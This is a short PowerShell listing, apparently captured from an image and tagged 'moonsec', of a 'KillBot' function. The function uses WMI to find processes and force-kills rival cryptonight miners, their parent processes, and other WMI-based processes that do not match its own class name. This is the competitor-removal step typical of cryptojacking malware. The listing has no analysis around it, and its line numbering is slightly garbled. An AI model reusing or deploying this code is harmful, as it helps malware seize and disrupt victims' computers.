 179 function KillBot ([String]$WmiClassName){
180 [array]$p=Get-wmiobject -Class Win32_Process | select Name,ProcessId,CommandLine,Path
181 if(($p -ne $null) -and ($p -ne "")){
183 foreach($process in $p){
183 $id = $process.ProcessId
184 $command = ([string]($process.CommandLine)).ToLower()
185 $path = ([string]($process.Path)).ToLower()
186 # cmdLine
187 if(($command -ne $null) -and ($command -ne "")){
188 if($command.contains(('wmiclass')) -eq $true){
189 if($command.contains($WmiClassName.ToLower()) -ne $true){
190 stop-process -Id $id -Force
191 }
192 }
193 if($command.contains(('cryptonight')) -eq $true){
194 $ParentProcessId = (get-wmiobject -Class Win32_Process -Filter "ProcessId=$id").ParentProcessId
195 if(($id -ne $null) -and ($id -ne "")){
196 stop-process -Id $id -Force
197 }
198 if(($ParentProcessId -ne $null) -and ($ParentProcessId -ne "")){
199 stop-process -Id $ParentProcessId -Force
200 }
201 }
202 }
203 # file_string
204 if(($path -ne $null) -and ($path -ne "")){
205 if ((Get-Item $path).length -gt 2mb){
206 $tmpContent=findstr /i /m /c:"cryptonight" "$path"
207 }else{
208 $tmpContent=Get-Content -path $path | Select-String -pattern "cryptonight"
209 }
210 if(($tmpContent -ne $null) -and ($tmpContent -ne "")){
211 $ParentProcessId = (get-wmiobject -Class Win32_Process -Filter "ProcessId=$id").ParentProcessId
212 if(($id -ne $null) -and ($id -ne "")){
213 stop-process -Id $id -Force
214 }
215 if(($ParentProcessId -ne $null) -and ($ParentProcessId -ne "")){
216 stop-process -Id $ParentProcessId -Force
217 }
218 }
219 }
220 }
221 }
222 return 1
moonsec